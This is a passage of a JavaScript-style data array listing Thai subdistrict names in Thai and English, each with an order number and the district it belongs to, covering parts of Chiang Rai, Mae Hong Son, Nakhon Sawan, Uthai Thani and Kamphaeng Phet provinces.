{ dspTH: 'แม่ต๋ำ',dspEN:'Mae Tam',order:4949,ref:'พญาเม็งราย'},
{ dspTH: 'ไม้ยา',dspEN:'Mai Ya',order:4950,ref:'พญาเม็งราย'},
{ dspTH: 'เม็งราย',dspEN:'Mengrai',order:4951,ref:'พญาเม็งราย'},
{ dspTH: 'ตาดควัน',dspEN:'Tat Khwan',order:4952,ref:'พญาเม็งราย'},
{ dspTH: 'ม่วงยาย',dspEN:'Muang Yai',order:4953,ref:'เวียงแก่น'},
{ dspTH: 'ปอ',dspEN:'Por',order:4954,ref:'เวียงแก่น'},
{ dspTH: 'หล่ายงาว',dspEN:'Lai Ngao',order:4955,ref:'เวียงแก่น'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:4956,ref:'เวียงแก่น'},
{ dspTH: 'ต้า',dspEN:'Ta',order:4957,ref:'ขุนตาล'},
{ dspTH: 'ป่าตาล',dspEN:'Pa Tan',order:4958,ref:'ขุนตาล'},
{ dspTH: 'ยางฮอม',dspEN:'Yang Hom',order:4959,ref:'ขุนตาล'},
{ dspTH: 'เทอดไทย',dspEN:'Thoet Thai',order:4960,ref:'แม่ฟ้าหลวง'},
{ dspTH: 'แม่สลองใน',dspEN:'Mae Salong Nai',order:4961,ref:'แม่ฟ้าหลวง'},
{ dspTH: 'แม่สลองนอก',dspEN:'Mae Salong Nok',order:4962,ref:'แม่ฟ้าหลวง'},
{ dspTH: 'แม่ฟ้าหลวง',dspEN:'Mae Fa Luang',order:4963,ref:'แม่ฟ้าหลวง'},
{ dspTH: 'ดงมะดะ',dspEN:'Dong Mada',order:4964,ref:'แม่ลาว'},
{ dspTH: 'จอมหมอกแก้ว',dspEN:'Chom Mok Kaeo',order:4965,ref:'แม่ลาว'},
{ dspTH: 'บัวสลี',dspEN:'Bua Sali',order:4966,ref:'แม่ลาว'},
{ dspTH: 'ป่าก่อดำ',dspEN:'Pa Ko Dam',order:4967,ref:'แม่ลาว'},
{ dspTH: 'โป่งแพร่',dspEN:'Pong Phrae',order:4968,ref:'แม่ลาว'},
{ dspTH: 'ทุ่งก่อ',dspEN:'Thung Ko',order:4969,ref:'เวียงเชียงรุ้ง'},
{ dspTH: 'ดงมหาวัน',dspEN:'Dong Maha Wan',order:4970,ref:'เวียงเชียงรุ้ง'},
{ dspTH: 'ป่าซาง',dspEN:'Pa Sang',order:4971,ref:'เวียงเชียงรุ้ง'},
{ dspTH: 'ปงน้อย',dspEN:'Pong Noi',order:4972,ref:'ดอยหลวง'},
{ dspTH: 'โชคชัย',dspEN:'Chok Chai',order:4973,ref:'ดอยหลวง'},
{ dspTH: 'หนองป่าก่อ',dspEN:'Nong Pa Ko',order:4974,ref:'ดอยหลวง'},
{ dspTH: 'จองคำ',dspEN:'Chong Kham',order:4975,ref:'เมืองแม่ฮ่องสอน'},
{ dspTH: 'ห้วยโป่ง',dspEN:'Huai Pong',order:4976,ref:'เมืองแม่ฮ่องสอน'},
{ dspTH: 'ผาบ่อง',dspEN:'Pha Bong',order:4977,ref:'เมืองแม่ฮ่องสอน'},
{ dspTH: 'ปางหมู',dspEN:'Pang Mu',order:4978,ref:'เมืองแม่ฮ่องสอน'},
{ dspTH: 'หมอกจำแป่',dspEN:'Mok Champae',order:4979,ref:'เมืองแม่ฮ่องสอน'},
{ dspTH: 'ห้วยผา',dspEN:'Huai Pha',order:4980,ref:'เมืองแม่ฮ่องสอน'},
{ dspTH: 'ห้วยปูลิง',dspEN:'Huai Pu Ling',order:4981,ref:'เมืองแม่ฮ่องสอน'},
{ dspTH: 'ขุนยวม',dspEN:'Khun Yuam',order:4982,ref:'ขุนยวม'},
{ dspTH: 'แม่เงา',dspEN:'Mae Ngao',order:4983,ref:'ขุนยวม'},
{ dspTH: 'เมืองปอน',dspEN:'Mueang Pon',order:4984,ref:'ขุนยวม'},
{ dspTH: 'แม่ยวมน้อย',dspEN:'Mae Yuam Noi',order:4985,ref:'ขุนยวม'},
{ dspTH: 'แม่กิ๊',dspEN:'Mae Ki',order:4986,ref:'ขุนยวม'},
{ dspTH: 'แม่อูคอ',dspEN:'Mae Uo Kor',order:4987,ref:'ขุนยวม'},
{ dspTH: 'เวียงใต้',dspEN:'Wiang Tai',order:4988,ref:'ปาย'},
{ dspTH: 'เวียงเหนือ',dspEN:'Wiang Nuea',order:4989,ref:'ปาย'},
{ dspTH: 'แม่นาเติง',dspEN:'Mae Na Toeng',order:4990,ref:'ปาย'},
{ dspTH: 'แม่ฮี้',dspEN:'Mae Hi',order:4991,ref:'ปาย'},
{ dspTH: 'ทุ่งยาว',dspEN:'Thung Yao',order:4992,ref:'ปาย'},
{ dspTH: 'เมืองแปง',dspEN:'Mueang Paeng',order:4993,ref:'ปาย'},
{ dspTH: 'โป่งสา',dspEN:'Pong Sa',order:4994,ref:'ปาย'},
{ dspTH: 'บ้านกาศ',dspEN:'Ban Kat',order:4995,ref:'แม่สะเรียง'},
{ dspTH: 'แม่สะเรียง',dspEN:'Mae Sariang',order:4996,ref:'แม่สะเรียง'},
{ dspTH: 'แม่คง',dspEN:'Mae Khong',order:4997,ref:'แม่สะเรียง'},
{ dspTH: 'แม่เหาะ',dspEN:'Mae Ho',order:4998,ref:'แม่สะเรียง'},
{ dspTH: 'แม่ยวม',dspEN:'Mae Yuam',order:4999,ref:'แม่สะเรียง'},
{ dspTH: 'เสาหิน',dspEN:'Sao Hin',order:5000,ref:'แม่สะเรียง'},
{ dspTH: 'ป่าแป๋',dspEN:'Pa Pae',order:5001,ref:'แม่สะเรียง'},
{ dspTH: 'แม่ลาน้อย',dspEN:'Mae La Noi',order:5002,ref:'แม่ลาน้อย'},
{ dspTH: 'แม่ลาหลวง',dspEN:'Mae La Luang',order:5003,ref:'แม่ลาน้อย'},
{ dspTH: 'ท่าผาปุ้ม',dspEN:'Tha Pha Pum',order:5004,ref:'แม่ลาน้อย'},
{ dspTH: 'แม่โถ',dspEN:'Mae Tho',order:5005,ref:'แม่ลาน้อย'},
{ dspTH: 'ห้วยห้อม',dspEN:'Huai Hom',order:5006,ref:'แม่ลาน้อย'},
{ dspTH: 'แม่นาจาง',dspEN:'Mae Na Chang',order:5007,ref:'แม่ลาน้อย'},
{ dspTH: 'สันติคีรี',dspEN:'Santi Khiri',order:5008,ref:'แม่ลาน้อย'},
{ dspTH: 'ขุนแม่ลาน้อย',dspEN:'Khun Mae La Noi',order:5009,ref:'แม่ลาน้อย'},
{ dspTH: 'สบเมย',dspEN:'Sop Moei',order:5010,ref:'สบเมย'},
{ dspTH: 'แม่คะตวน',dspEN:'Mae Khatuan',order:5011,ref:'สบเมย'},
{ dspTH: 'กองก๋อย',dspEN:'Kong Koi',order:5012,ref:'สบเมย'},
{ dspTH: 'แม่สวด',dspEN:'Mae Suat',order:5013,ref:'สบเมย'},
{ dspTH: 'ป่าโปง',dspEN:'Pa Pong',order:5014,ref:'สบเมย'},
{ dspTH: 'แม่สามแลบ',dspEN:'Mae Sam Laep',order:5015,ref:'สบเมย'},
{ dspTH: 'สบป่อง',dspEN:'Sop Pong',order:5016,ref:'ปางมะผ้า'},
{ dspTH: 'ปางมะผ้า',dspEN:'Pang Mapha',order:5017,ref:'ปางมะผ้า'},
{ dspTH: 'ถ้ำลอด',dspEN:'Tham Lot',order:5018,ref:'ปางมะผ้า'},
{ dspTH: 'นาปู่ป้อม',dspEN:'Na Pu Pom',order:5019,ref:'ปางมะผ้า'},
{ dspTH: 'ปากน้ำโพ',dspEN:'Paknam Pho',order:5020,ref:'เมืองนครสวรรค์'},
{ dspTH: 'กลางแดด',dspEN:'Klang Daet',order:5021,ref:'เมืองนครสวรรค์'},
{ dspTH: 'เกรียงไกร',dspEN:'Kriangkrai',order:5022,ref:'เมืองนครสวรรค์'},
{ dspTH: 'แควใหญ่',dspEN:'Khwae Yai',order:5023,ref:'เมืองนครสวรรค์'},
{ dspTH: 'ตะเคียนเลื่อน',dspEN:'Takhian Luean',order:5024,ref:'เมืองนครสวรรค์'},
{ dspTH: 'นครสวรรค์ตก',dspEN:'Nakhon Sawan Tok',order:5025,ref:'เมืองนครสวรรค์'},
{ dspTH: 'นครสวรรค์ออก',dspEN:'Nakhon Sawan Ok',order:5026,ref:'เมืองนครสวรรค์'},
{ dspTH: 'บางพระหลวง',dspEN:'Bang Phra Luang',order:5027,ref:'เมืองนครสวรรค์'},
{ dspTH: 'บางม่วง',dspEN:'Bang Muang',order:5028,ref:'เมืองนครสวรรค์'},
{ dspTH: 'บ้านมะเกลือ',dspEN:'Ban Makluea',order:5029,ref:'เมืองนครสวรรค์'},
{ dspTH: 'บ้านแก่ง',dspEN:'Ban Kaeng',order:5030,ref:'เมืองนครสวรรค์'},
{ dspTH: 'พระนอน',dspEN:'Phra Non',order:5031,ref:'เมืองนครสวรรค์'},
{ dspTH: 'วัดไทร',dspEN:'Wat Sai',order:5032,ref:'เมืองนครสวรรค์'},
{ dspTH: 'หนองกรด',dspEN:'Nong Krot',order:5033,ref:'เมืองนครสวรรค์'},
{ dspTH: 'หนองกระโดน',dspEN:'Nong Kradon',order:5034,ref:'เมืองนครสวรรค์'},
{ dspTH: 'หนองปลิง',dspEN:'Nong Pling',order:5035,ref:'เมืองนครสวรรค์'},
{ dspTH: 'บึงเสนาท',dspEN:'Bueng Senat',order:5036,ref:'เมืองนครสวรรค์'},
{ dspTH: 'โกรกพระ',dspEN:'Krok Phra',order:5037,ref:'โกรกพระ'},
{ dspTH: 'ยางตาล',dspEN:'Yang Tan',order:5038,ref:'โกรกพระ'},
{ dspTH: 'บางมะฝ่อ',dspEN:'Bang Mafo',order:5039,ref:'โกรกพระ'},
{ dspTH: 'บางประมุง',dspEN:'Bang Pramung',order:5040,ref:'โกรกพระ'},
{ dspTH: 'นากลาง',dspEN:'Na Klang',order:5041,ref:'โกรกพระ'},
{ dspTH: 'ศาลาแดง',dspEN:'Sala Daeng',order:5042,ref:'โกรกพระ'},
{ dspTH: 'เนินกว้าว',dspEN:'Noen Kwao',order:5043,ref:'โกรกพระ'},
{ dspTH: 'เนินศาลา',dspEN:'Noen Sala',order:5044,ref:'โกรกพระ'},
{ dspTH: 'หาดสูง',dspEN:'Hat Sung',order:5045,ref:'โกรกพระ'},
{ dspTH: 'ชุมแสง',dspEN:'Chum Saeng',order:5046,ref:'ชุมแสง'},
{ dspTH: 'ทับกฤช',dspEN:'Thap Krit',order:5047,ref:'ชุมแสง'},
{ dspTH: 'พิกุล',dspEN:'Phikun',order:5048,ref:'ชุมแสง'},
{ dspTH: 'เกยไชย',dspEN:'Koei Chai',order:5049,ref:'ชุมแสง'},
{ dspTH: 'ท่าไม้',dspEN:'Tha Mai',order:5050,ref:'ชุมแสง'},
{ dspTH: 'บางเคียน',dspEN:'Bang Khian',order:5051,ref:'ชุมแสง'},
{ dspTH: 'หนองกระเจา',dspEN:'Nong Krachao',order:5052,ref:'ชุมแสง'},
{ dspTH: 'พันลาน',dspEN:'Phan Lan',order:5053,ref:'ชุมแสง'},
{ dspTH: 'โคกหม้อ',dspEN:'Khok Mo',order:5054,ref:'ชุมแสง'},
{ dspTH: 'ไผ่สิงห์',dspEN:'Phai Sing',order:5055,ref:'ชุมแสง'},
{ dspTH: 'ฆะมัง',dspEN:'Khamang',order:5056,ref:'ชุมแสง'},
{ dspTH: 'ทับกฤชใต้',dspEN:'Thap Krit Tai',order:5057,ref:'ชุมแสง'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:5058,ref:'หนองบัว'},
{ dspTH: 'หนองกลับ',dspEN:'Nong Klap',order:5059,ref:'หนองบัว'},
{ dspTH: 'ธารทหาร',dspEN:'Than Thahan',order:5060,ref:'หนองบัว'},
{ dspTH: 'ห้วยร่วม',dspEN:'Huai Ruam',order:5061,ref:'หนองบัว'},
{ dspTH: 'ห้วยถั่วใต้',dspEN:'Huai Thua Tai',order:5062,ref:'หนองบัว'},
{ dspTH: 'ห้วยถั่วเหนือ',dspEN:'Huai Thua Nuea',order:5063,ref:'หนองบัว'},
{ dspTH: 'ห้วยใหญ่',dspEN:'Huai Yai',order:5064,ref:'หนองบัว'},
{ dspTH: 'ทุ่งทอง',dspEN:'Thung Thong',order:5065,ref:'หนองบัว'},
{ dspTH: 'วังบ่อ',dspEN:'Wang Bo',order:5066,ref:'หนองบัว'},
{ dspTH: 'ท่างิ้ว',dspEN:'Tha Ngio',order:5067,ref:'บรรพตพิสัย'},
{ dspTH: 'บางตาหงาย',dspEN:'Bang Ta Ngai',order:5068,ref:'บรรพตพิสัย'},
{ dspTH: 'หูกวาง',dspEN:'Hukwang',order:5069,ref:'บรรพตพิสัย'},
{ dspTH: 'อ่างทอง',dspEN:'Ang Thong',order:5070,ref:'บรรพตพิสัย'},
{ dspTH: 'บ้านแดน',dspEN:'Ban Daen',order:5071,ref:'บรรพตพิสัย'},
{ dspTH: 'บางแก้ว',dspEN:'Bang Kaeo',order:5072,ref:'บรรพตพิสัย'},
{ dspTH: 'ตาขีด',dspEN:'Ta Khit',order:5073,ref:'บรรพตพิสัย'},
{ dspTH: 'ตาสัง',dspEN:'Ta Sang',order:5074,ref:'บรรพตพิสัย'},
{ dspTH: 'ด่านช้าง',dspEN:'Dan Chang',order:5075,ref:'บรรพตพิสัย'},
{ dspTH: 'หนองกรด',dspEN:'Nong Krot',order:5076,ref:'บรรพตพิสัย'},
{ dspTH: 'หนองตางู',dspEN:'Nong Ta Ngu',order:5077,ref:'บรรพตพิสัย'},
{ dspTH: 'บึงปลาทู',dspEN:'Bueng Pla Thu',order:5078,ref:'บรรพตพิสัย'},
{ dspTH: 'เจริญผล',dspEN:'Charoen Phon',order:5079,ref:'บรรพตพิสัย'},
{ dspTH: 'มหาโพธิ',dspEN:'Maha Phot',order:5080,ref:'เก้าเลี้ยว'},
{ dspTH: 'เก้าเลี้ยว',dspEN:'Kao Liao',order:5081,ref:'เก้าเลี้ยว'},
{ dspTH: 'หนองเต่า',dspEN:'Nong Tao',order:5082,ref:'เก้าเลี้ยว'},
{ dspTH: 'เขาดิน',dspEN:'Khao Din',order:5083,ref:'เก้าเลี้ยว'},
{ dspTH: 'หัวดง',dspEN:'Hua Dong',order:5084,ref:'เก้าเลี้ยว'},
{ dspTH: 'ตาคลี',dspEN:'Takhli',order:5085,ref:'ตาคลี'},
{ dspTH: 'ช่องแค',dspEN:'Chong Khae',order:5086,ref:'ตาคลี'},
{ dspTH: 'จันเสน',dspEN:'Chan Sen',order:5087,ref:'ตาคลี'},
{ dspTH: 'ห้วยหอม',dspEN:'Huai Hom',order:5088,ref:'ตาคลี'},
{ dspTH: 'หัวหวาย',dspEN:'Hua Wai',order:5089,ref:'ตาคลี'},
{ dspTH: 'หนองโพ',dspEN:'Nong Pho',order:5090,ref:'ตาคลี'},
{ dspTH: 'หนองหม้อ',dspEN:'Nong Mo',order:5091,ref:'ตาคลี'},
{ dspTH: 'สร้อยทอง',dspEN:'Soi Thong',order:5092,ref:'ตาคลี'},
{ dspTH: 'ลาดทิพรส',dspEN:'Lat Thippharot',order:5093,ref:'ตาคลี'},
{ dspTH: 'พรหมนิมิต',dspEN:'Phrom Nimit',order:5094,ref:'ตาคลี'},
{ dspTH: 'ท่าตะโก',dspEN:'Tha Tako',order:5095,ref:'ท่าตะโก'},
{ dspTH: 'พนมรอก',dspEN:'Phanom Rok',order:5096,ref:'ท่าตะโก'},
{ dspTH: 'หัวถนน',dspEN:'Hua Thanon',order:5097,ref:'ท่าตะโก'},
{ dspTH: 'สายลำโพง',dspEN:'Sai Lamphong',order:5098,ref:'ท่าตะโก'},
{ dspTH: 'วังมหากร',dspEN:'Wang Mahakon',order:5099,ref:'ท่าตะโก'},
{ dspTH: 'ดอนคา',dspEN:'Don Kha',order:5100,ref:'ท่าตะโก'},
{ dspTH: 'ทำนบ',dspEN:'Thamnop',order:5101,ref:'ท่าตะโก'},
{ dspTH: 'วังใหญ่',dspEN:'Wang Yai',order:5102,ref:'ท่าตะโก'},
{ dspTH: 'พนมเศษ',dspEN:'Phanom Set',order:5103,ref:'ท่าตะโก'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:5104,ref:'ท่าตะโก'},
{ dspTH: 'โคกเดื่อ',dspEN:'Khok Duea',order:5105,ref:'ไพศาลี'},
{ dspTH: 'สำโรงชัย',dspEN:'Samrong Chai',order:5106,ref:'ไพศาลี'},
{ dspTH: 'วังน้ำลัด',dspEN:'Wang Nam Lat',order:5107,ref:'ไพศาลี'},
{ dspTH: 'ตะคร้อ',dspEN:'Takhro',order:5108,ref:'ไพศาลี'},
{ dspTH: 'โพธิ์ประสาท',dspEN:'Pho Prasat',order:5109,ref:'ไพศาลี'},
{ dspTH: 'วังข่อย',dspEN:'Wang Khoi',order:5110,ref:'ไพศาลี'},
{ dspTH: 'นาขอม',dspEN:'Na Khom',order:5111,ref:'ไพศาลี'},
{ dspTH: 'ไพศาลี',dspEN:'Phaisali',order:5112,ref:'ไพศาลี'},
{ dspTH: 'พยุหะ',dspEN:'Phayuha',order:5113,ref:'พยุหะคีรี'},
{ dspTH: 'เนินมะกอก',dspEN:'Noen Makok',order:5114,ref:'พยุหะคีรี'},
{ dspTH: 'นิคมเขาบ่อแก้ว',dspEN:'Nikhom Khao Bo Kaeo',order:5115,ref:'พยุหะคีรี'},
{ dspTH: 'ม่วงหัก',dspEN:'Muang Hak',order:5116,ref:'พยุหะคีรี'},
{ dspTH: 'ยางขาว',dspEN:'Yang Khao',order:5117,ref:'พยุหะคีรี'},
{ dspTH: 'ย่านมัทรี',dspEN:'Yan Matsi',order:5118,ref:'พยุหะคีรี'},
{ dspTH: 'เขาทอง',dspEN:'Khao Thong',order:5119,ref:'พยุหะคีรี'},
{ dspTH: 'ท่าน้ำอ้อย',dspEN:'Tha Nam Oi',order:5120,ref:'พยุหะคีรี'},
{ dspTH: 'น้ำทรง',dspEN:'Nam Song',order:5121,ref:'พยุหะคีรี'},
{ dspTH: 'เขากะลา',dspEN:'Khao Kala',order:5122,ref:'พยุหะคีรี'},
{ dspTH: 'สระทะเล',dspEN:'Sa Thale',order:5123,ref:'พยุหะคีรี'},
{ dspTH: 'ลาดยาว',dspEN:'Lat Yao',order:5124,ref:'ลาดยาว'},
{ dspTH: 'ห้วยน้ำหอม',dspEN:'Huai Nam Hom',order:5125,ref:'ลาดยาว'},
{ dspTH: 'วังม้า',dspEN:'Wang Ma',order:5126,ref:'ลาดยาว'},
{ dspTH: 'วังเมือง',dspEN:'Wang Mueang',order:5127,ref:'ลาดยาว'},
{ dspTH: 'สร้อยละคร',dspEN:'Soi Lakhon',order:5128,ref:'ลาดยาว'},
{ dspTH: 'มาบแก',dspEN:'Map Kae',order:5129,ref:'ลาดยาว'},
{ dspTH: 'หนองยาว',dspEN:'Nong Yao',order:5130,ref:'ลาดยาว'},
{ dspTH: 'หนองนมวัว',dspEN:'Nong Nom Wua',order:5131,ref:'ลาดยาว'},
{ dspTH: 'บ้านไร่',dspEN:'Ban Rai',order:5132,ref:'ลาดยาว'},
{ dspTH: 'เนินขี้เหล็ก',dspEN:'Noen Khilek',order:5133,ref:'ลาดยาว'},
{ dspTH: 'ศาลเจ้าไก่ต่อ',dspEN:'San Chao Kai To',order:5134,ref:'ลาดยาว'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:5135,ref:'ลาดยาว'},
{ dspTH: 'ตากฟ้า',dspEN:'Tak Fa',order:5136,ref:'ตากฟ้า'},
{ dspTH: 'ลำพยนต์',dspEN:'Lam Phayon',order:5137,ref:'ตากฟ้า'},
{ dspTH: 'สุขสำราญ',dspEN:'Suk Samran',order:5138,ref:'ตากฟ้า'},
{ dspTH: 'หนองพิกุล',dspEN:'Nong Phikun',order:5139,ref:'ตากฟ้า'},
{ dspTH: 'พุนกยูง',dspEN:'Phu Nok Yung',order:5140,ref:'ตากฟ้า'},
{ dspTH: 'อุดมธัญญา',dspEN:'Udom Thanya',order:5141,ref:'ตากฟ้า'},
{ dspTH: 'เขาชายธง',dspEN:'Khao Chai Thong',order:5142,ref:'ตากฟ้า'},
{ dspTH: 'แม่วงก์',dspEN:'Mae Wong',order:5143,ref:'แม่วงก์'},
{ dspTH: 'แม่เล่ย์',dspEN:'Mae Le',order:5144,ref:'แม่วงก์'},
{ dspTH: 'วังซ่าน',dspEN:'Wang San',order:5145,ref:'แม่วงก์'},
{ dspTH: 'เขาชนกัน',dspEN:'Khao Chon Kan',order:5146,ref:'แม่วงก์'},
{ dspTH: 'แม่เปิน',dspEN:'Mae Poen',order:5147,ref:'แม่เปิน'},
{ dspTH: 'ชุมตาบง',dspEN:'Chum Ta Bong',order:5148,ref:'ชุมตาบง'},
{ dspTH: 'ปางสวรรค์',dspEN:'Pang Sawan',order:5149,ref:'ชุมตาบง'},
{ dspTH: 'อุทัยใหม่',dspEN:'Uthai Mai',order:5150,ref:'เมืองอุทัยธานี'},
{ dspTH: 'น้ำซึม',dspEN:'Nam Suem',order:5151,ref:'เมืองอุทัยธานี'},
{ dspTH: 'สะแกกรัง',dspEN:'Sakae Krang',order:5152,ref:'เมืองอุทัยธานี'},
{ dspTH: 'ดอนขวาง',dspEN:'Don Khwang',order:5153,ref:'เมืองอุทัยธานี'},
{ dspTH: 'หาดทนง',dspEN:'Hat Thanong',order:5154,ref:'เมืองอุทัยธานี'},
{ dspTH: 'เกาะเทโพ',dspEN:'Ko Thepho',order:5155,ref:'เมืองอุทัยธานี'},
{ dspTH: 'ท่าซุง',dspEN:'Tha Sung',order:5156,ref:'เมืองอุทัยธานี'},
{ dspTH: 'หนองแก',dspEN:'Nong Kae',order:5157,ref:'เมืองอุทัยธานี'},
{ dspTH: 'โนนเหล็ก',dspEN:'Non Lek',order:5158,ref:'เมืองอุทัยธานี'},
{ dspTH: 'หนองเต่า',dspEN:'Nong Tao',order:5159,ref:'เมืองอุทัยธานี'},
{ dspTH: 'หนองไผ่แบน',dspEN:'Nong Phai Baen',order:5160,ref:'เมืองอุทัยธานี'},
{ dspTH: 'หนองพังค่า',dspEN:'Nong Phang Kha',order:5161,ref:'เมืองอุทัยธานี'},
{ dspTH: 'ทุ่งใหญ่',dspEN:'Thung Yai',order:5162,ref:'เมืองอุทัยธานี'},
{ dspTH: 'เนินแจง',dspEN:'Noen Chaeng',order:5163,ref:'เมืองอุทัยธานี'},
{ dspTH: 'ทัพทัน',dspEN:'Thap Than',order:5164,ref:'ทัพทัน'},
{ dspTH: 'ทุ่งนาไทย',dspEN:'Thung Na Thai',order:5165,ref:'ทัพทัน'},
{ dspTH: 'เขาขี้ฝอย',dspEN:'Khao Khi Foi',order:5166,ref:'ทัพทัน'},
{ dspTH: 'หนองหญ้าปล้อง',dspEN:'Nong Ya Plong',order:5167,ref:'ทัพทัน'},
{ dspTH: 'โคกหม้อ',dspEN:'Khok Mo',order:5168,ref:'ทัพทัน'},
{ dspTH: 'หนองยายดา',dspEN:'Nong Yai Da',order:5169,ref:'ทัพทัน'},
{ dspTH: 'หนองกลางดง',dspEN:'Nong Klang Dong',order:5170,ref:'ทัพทัน'},
{ dspTH: 'หนองกระทุ่ม',dspEN:'Nong Krathum',order:5171,ref:'ทัพทัน'},
{ dspTH: 'หนองสระ',dspEN:'Nong Sa',order:5172,ref:'ทัพทัน'},
{ dspTH: 'ตลุกดู่',dspEN:'Taluk Du',order:5173,ref:'ทัพทัน'},
{ dspTH: 'สว่างอารมณ์',dspEN:'Sawang Arom',order:5174,ref:'สว่างอารมณ์'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:5175,ref:'สว่างอารมณ์'},
{ dspTH: 'พลวงสองนาง',dspEN:'Phluang Song Nang',order:5176,ref:'สว่างอารมณ์'},
{ dspTH: 'ไผ่เขียว',dspEN:'Phai Khiao',order:5177,ref:'สว่างอารมณ์'},
{ dspTH: 'บ่อยาง',dspEN:'Bor Yang',order:5178,ref:'สว่างอารมณ์'},
{ dspTH: 'หนองฉาง',dspEN:'Nong Chang',order:5179,ref:'หนองฉาง'},
{ dspTH: 'หนองยาง',dspEN:'Nong Yang',order:5180,ref:'หนองฉาง'},
{ dspTH: 'หนองนางนวล',dspEN:'Nong Nang Nuan',order:5181,ref:'หนองฉาง'},
{ dspTH: 'หนองสรวง',dspEN:'Nong Suang',order:5182,ref:'หนองฉาง'},
{ dspTH: 'บ้านเก่า',dspEN:'Ban Kao',order:5183,ref:'หนองฉาง'},
{ dspTH: 'อุทัยเก่า',dspEN:'Uthai Kao',order:5184,ref:'หนองฉาง'},
{ dspTH: 'ทุ่งโพ',dspEN:'Thung Pho',order:5185,ref:'หนองฉาง'},
{ dspTH: 'ทุ่งพง',dspEN:'Thung Phong',order:5186,ref:'หนองฉาง'},
{ dspTH: 'เขาบางแกรก',dspEN:'Khao Bang Kraek',order:5187,ref:'หนองฉาง'},
{ dspTH: 'เขากวางทอง',dspEN:'Khao Kwang Thong',order:5188,ref:'หนองฉาง'},
{ dspTH: 'หนองขาหย่าง',dspEN:'Nong Khayang',order:5189,ref:'หนองขาหย่าง'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:5190,ref:'หนองขาหย่าง'},
{ dspTH: 'ดอนกลอย',dspEN:'Don Kloi',order:5191,ref:'หนองขาหย่าง'},
{ dspTH: 'ห้วยรอบ',dspEN:'Huai Rop',order:5192,ref:'หนองขาหย่าง'},
{ dspTH: 'ทุ่งพึ่ง',dspEN:'Thung Phueng',order:5193,ref:'หนองขาหย่าง'},
{ dspTH: 'ท่าโพ',dspEN:'Tha Pho',order:5194,ref:'หนองขาหย่าง'},
{ dspTH: 'หมกแถว',dspEN:'Mok Thaeo',order:5195,ref:'หนองขาหย่าง'},
{ dspTH: 'หลุมเข้า',dspEN:'Lum Khao',order:5196,ref:'หนองขาหย่าง'},
{ dspTH: 'ดงขวาง',dspEN:'Dong Khwang',order:5197,ref:'หนองขาหย่าง'},
{ dspTH: 'บ้านไร่',dspEN:'Ban Rai',order:5198,ref:'บ้านไร่'},
{ dspTH: 'ทัพหลวง',dspEN:'Thap Luang',order:5199,ref:'บ้านไร่'},
{ dspTH: 'ห้วยแห้ง',dspEN:'Huai Haeng',order:5200,ref:'บ้านไร่'},
{ dspTH: 'คอกควาย',dspEN:'Khok Khwai',order:5201,ref:'บ้านไร่'},
{ dspTH: 'วังหิน',dspEN:'Wang Hin',order:5202,ref:'บ้านไร่'},
{ dspTH: 'เมืองการุ้ง',dspEN:'Mueang Ka Rung',order:5203,ref:'บ้านไร่'},
{ dspTH: 'แก่นมะกรูด',dspEN:'Kaen Makrut',order:5204,ref:'บ้านไร่'},
{ dspTH: 'หนองจอก',dspEN:'Nong Chok',order:5205,ref:'บ้านไร่'},
{ dspTH: 'หูช้าง',dspEN:'Hu Chang',order:5206,ref:'บ้านไร่'},
{ dspTH: 'บ้านบึง',dspEN:'Ban Bueng',order:5207,ref:'บ้านไร่'},
{ dspTH: 'บ้านใหม่คลองเคียน',dspEN:'Ban Mai Khlong Khian',order:5208,ref:'บ้านไร่'},
{ dspTH: 'หนองบ่มกล้วย',dspEN:'Nong Bom Kluai',order:5209,ref:'บ้านไร่'},
{ dspTH: 'เจ้าวัด',dspEN:'Chao Wat',order:5210,ref:'บ้านไร่'},
{ dspTH: 'ลานสัก',dspEN:'Lan Sak',order:5211,ref:'ลานสัก'},
{ dspTH: 'ประดู่ยืน',dspEN:'Pradu Yuen',order:5212,ref:'ลานสัก'},
{ dspTH: 'ป่าอ้อ',dspEN:'Pa O',order:5213,ref:'ลานสัก'},
{ dspTH: 'ระบำ',dspEN:'Rabam',order:5214,ref:'ลานสัก'},
{ dspTH: 'น้ำรอบ',dspEN:'Nam Rop',order:5215,ref:'ลานสัก'},
{ dspTH: 'ทุ่งนางาม',dspEN:'Thung Na Ngam',order:5216,ref:'ลานสัก'},
{ dspTH: 'สุขฤทัย',dspEN:'Suk Ruethai',order:5217,ref:'ห้วยคต'},
{ dspTH: 'ทองหลาง',dspEN:'Thonglang',order:5218,ref:'ห้วยคต'},
{ dspTH: 'ห้วยคต',dspEN:'Huai Khot',order:5219,ref:'ห้วยคต'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:5220,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'ไตรตรึงษ์',dspEN:'Trai Trueng',order:5221,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'อ่างทอง',dspEN:'Ang Thong',order:5222,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'นาบ่อคำ',dspEN:'Na Bo Kham',order:5223,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'นครชุม',dspEN:'Nakhon Chum',order:5224,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'ทรงธรรม',dspEN:'Song Tham',order:5225,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'ลานดอกไม้',dspEN:'Lan Dokmai',order:5226,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'หนองปลิง',dspEN:'Nong Pling',order:5227,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'คณฑี',dspEN:'Khonthi',order:5228,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'นิคมทุ่งโพธิ์ทะเล',dspEN:'Nikhom Thung Pho Thale',order:5229,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'เทพนคร',dspEN:'Thep Nakhon',order:5230,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:5231,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'ท่าขุนราม',dspEN:'Tha Khun Ram',order:5232,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'คลองแม่ลาย',dspEN:'Khlong Mae Lai',order:5233,ref:'เมืองกำแพงเพชร'},
